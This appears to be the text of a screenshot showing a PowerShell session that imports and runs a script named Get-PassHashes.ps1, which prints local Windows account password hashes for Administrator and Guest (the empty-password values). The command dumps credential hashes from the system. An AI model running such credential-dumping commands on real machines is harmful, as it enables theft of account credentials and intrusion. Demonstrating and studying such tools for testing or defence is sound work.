 PS C:\>
PS C:\> Import-Module .\Get-PassHashes.ps1
PS C:\>
PS C:\> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PS C:\> _